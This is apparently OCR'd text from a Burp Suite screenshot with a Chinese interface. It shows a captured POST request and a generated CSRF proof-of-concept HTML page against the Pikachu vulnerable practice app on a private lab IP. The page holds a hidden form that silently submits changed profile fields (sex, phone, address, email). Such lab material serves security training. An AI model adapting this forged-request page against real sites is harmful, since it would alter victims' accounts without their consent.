 CSRF PoC发电机
请求： http://10.33.2.218
? 选项
Raw 参数 头 Hex
POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: 10.33.2.218
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://10.33.2.218/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="boy" />
<input type="hidden" name="phonenum" value="18888888887" />
<input type="hidden" name="add" value="nba&#32;768" />
<input type="hidden" name="email" value="allen&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭